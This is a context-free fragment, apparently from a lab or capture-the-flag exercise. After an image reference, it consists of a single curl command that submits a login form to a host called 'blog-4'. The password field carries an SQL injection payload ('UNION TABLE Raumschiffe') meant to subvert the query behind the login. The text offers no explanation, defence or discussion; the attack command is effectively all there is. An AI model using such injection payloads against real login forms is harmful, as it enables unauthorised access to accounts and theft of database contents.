 curl -X POST http://blog-4/submit-login -d "Benutzername=Christian&password=' UNION TABLE Raumschiffe;"